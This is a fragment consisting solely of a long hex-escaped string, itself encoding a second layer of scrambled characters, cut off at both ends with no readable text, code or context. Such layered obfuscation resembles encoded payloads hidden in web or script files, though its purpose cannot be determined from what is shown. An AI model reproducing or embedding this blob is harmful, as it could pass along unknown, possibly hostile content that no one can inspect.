x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x6